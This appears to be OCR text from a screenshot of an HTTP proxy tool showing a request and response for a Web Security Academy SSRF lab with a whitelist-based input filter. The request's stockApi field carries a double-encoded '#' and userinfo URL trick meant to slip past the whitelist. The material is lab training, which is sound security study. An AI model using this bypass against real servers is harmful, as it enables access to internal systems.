 美化 Raw Hex Chinese MarkInfo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://username%2523@stock.weliketoshop.net/
http://username%23@stock.weliketoshop.net/
搜索 0高亮
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
搜索 0高亮
Inspector
笔记